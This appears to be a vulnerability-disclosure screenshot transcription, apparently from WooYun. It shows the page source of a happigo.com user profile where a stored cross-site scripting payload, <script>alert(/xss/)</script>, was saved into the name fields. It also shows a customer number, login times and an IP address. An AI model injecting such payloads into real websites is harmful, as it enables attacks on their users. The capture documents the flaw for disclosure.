 http://www.happigo.com/user/profile/ - 原始源
文件(F) 编辑(E) 格式(O)
alt="" />
231 <a href="/user/ava/" title="修改头像">修改头像</a>
232 </div>
233 <div class="userInfoInn">
234 <p><strong class="f14"><script>alert(/xss/)</script></strong><span class="cb0b">，欢迎您！</span> </p>
235 <div class="v_0">
236 <p class="FL">快乐购会员级别：普通会员</p>
237 <dl>
238 <dt>大美人所属团：</dt>
239
</dl>
240 </div>
241 <ul class="u_0">
242 <li>顾客编号：201206724233</li>
243 <li>注册时间: 2012-06-25 18:58:58</li>
244 <li>上次登录时间:2012-06-25 18:59:10</li>
245 <li>上次登录IP: 121.0.29.220</li>
246 </ul>
247 </div>
248 </div>
249 <div class="ucBasicInfo">
250 <table>
251 <tbody>
252 <tr>
253 <td align="right"><span class="cf00">* </span>姓名：</td>
254 <td><script>alert(/xss/)</script></td>
255 </tr>
www.wooyun.org